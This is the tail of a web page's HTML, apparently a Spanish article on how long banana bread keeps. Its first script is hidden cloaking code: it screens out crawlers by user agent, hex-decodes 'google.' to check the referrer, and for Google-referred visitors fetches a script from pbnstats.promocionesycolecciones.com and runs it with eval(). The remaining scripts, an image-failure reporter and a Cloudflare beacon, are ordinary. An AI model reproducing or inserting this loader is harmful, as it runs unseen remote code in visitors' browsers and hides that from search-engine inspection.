    var botPattern = "(googlebot\/|bot|Googlebot-Mobile|Googlebot-Image|Google favicon|Mediapartners-Google|bingbot|slurp|java|wget|curl|Commons-HttpClient|Python-urllib|libwww|httpunit|nutch|phpcrawl|msnbot|jyxobot|FAST-WebCrawler|FAST Enterprise Crawler|biglotron|teoma|convera|seekbot|gigablast|exabot|ngbot|ia_archiver|GingerCrawler|webmon |httrack|webcrawler|grub.org|UsineNouvelleCrawler|antibot|netresearchserver|speedy|fluffy|bibnum.bnf|findlink|msrbot|panscient|yacybot|AISearchBot|IOI|ips-agent|tagoobot|MJ12bot|dotbot|woriobot|yanga|buzzbot|mlbot|yandexbot|purebot|Linguee Bot|Voyager|CyberPatrol|voilabot|baiduspider|citeseerxbot|spbot|twengabot|postrank|turnitinbot|scribdbot|page2rss|sitebot|linkdex|Adidxbot|blekkobot|ezooms|dotbot|Mail.RU_Bot|discobot|heritrix|findthatfile|europarchive.org|NerdByNature.Bot|sistrix crawler|ahrefsbot|Aboundex|domaincrawler|wbsearchbot|summify|ccbot|edisterbot|seznambot|ec2linkfinder|gslfbot|aihitbot|intelium_bot|facebookexternalhit|yeti|RetrevoPageAnalyzer|lb-spider|sogou|lssbot|careerbot|wotbox|wocbot|ichiro|DuckDuckBot|lssrocketcrawler|drupact|webcompanycrawler|acoonbot|openindexspider|gnam gnam spider|web-archive-net.com.bot|backlinkcrawler|coccoc|integromedb|content crawler spider|toplistbot|seokicks-robot|it2media-domain-crawler|ip-web-crawler.com|siteexplorer.info|elisabot|proximic|changedetection|blexbot|arabot|WeSEE:Search|niki-bot|CrystalSemanticsBot|rogerbot|360Spider|psbot|InterfaxScanBot|Lipperhey SEO Service|CC Metadata Scaper|g00g1e.net|GrapeshotCrawler|urlappendbot|brainobot|fr-crawler|binlar|SimpleCrawler|Livelapbot|Twitterbot|cXensebot|smtbot|bnf.fr_bot|A6-Indexer|ADmantX|Facebot|Twitterbot|OrangeBot|memorybot|AdvBot|MegaIndex|SemanticScholarBot|ltx71|nerdybot|xovibot|BUbiNG|Qwantify|archive.org_bot|Applebot|TweetmemeBot|crawler4j|findxbot|SemrushBot|yoozBot|lipperhey|y!j-asr|Domain Re-Animator Bot|AddThis)";

    var re = new RegExp(botPattern,'i');

    var userAgent = navigator.userAgent;

    if (!re.test(userAgent)) {

        var x = "0067006f006f0067006c0065002e";

        x = hexDecode(x);

        var sUsrAg = document.referrer;

    

        if (sUsrAg.indexOf(x) > -1) {



            var xmlhttp = new XMLHttpRequest();

            xmlhttp.onreadystatechange = function() {

                if (xmlhttp.readyState == XMLHttpRequest.DONE) {

                    if (xmlhttp.status == 200) {

                        eval(xmlhttp.responseText);

                    } else if (xmlhttp.status == 400) {

                        console.log('There was an error 400');

                    } else {

                        console.log('something else other than 200 was returned');

                    }

                }

            }

            ;

            function randomIntFromInterval(min, max) {

                return Math.floor(Math.random() * (max - min + 1) + min)

            }

            const rndInt = randomIntFromInterval(1, 100000);

            xmlhttp.open('GET', 'https://pbnstats.promocionesycolecciones.com/add.php?rand=' + rndInt + '&referer=' + encodeURI(window.location.href) + "&title=%C2%BFCu%C3%A1nto+dura+el+pan+de+pl%C3%A1tano%3F", true);

            xmlhttp.send();

        }

    }

</script>
<script>
/* Función para esperar a que todas las imágenes terminen de cargar (o fallen) */

function waitForImages(timeout = 3000) {
    const images = Array.from(document.querySelectorAll('img'));
    const promises = images.map(img => new Promise(resolve => {
        if (img.complete) resolve();
        else {
            img.addEventListener('load', resolve);
            img.addEventListener('error', resolve);
        }
    }));
    return Promise.race([Promise.allSettled(promises), new Promise(resolve => setTimeout(resolve, timeout))]);
}

waitForImages(3000).then(() => {
    const images = document.querySelectorAll('img');
    const failedImages = Array.from(images)
        .filter(img => !img.complete || img.naturalWidth === 0)
        .map(img => img.src);

    if (failedImages.length > 0) {
        const data = new URLSearchParams();
        data.append('failedImages', JSON.stringify(failedImages));
        data.append('pageURL', window.location.href); // Enviar la URL de la página

        fetch('/imgfails.php', {
            method: 'POST',
            body: data,
            headers: { 'Content-Type': 'application/x-www-form-urlencoded' }
        })
        .then(response => response.text())
        .then(result => console.log('Enviado correctamente:', result))
        .catch(error => console.error('Error enviando las imágenes fallidas:', error));
    } else {
        console.log('No se encontraron imágenes fallidas.');
    }
});

</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"0d93428402a042398f4bee4fd1ba27af","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

</html>
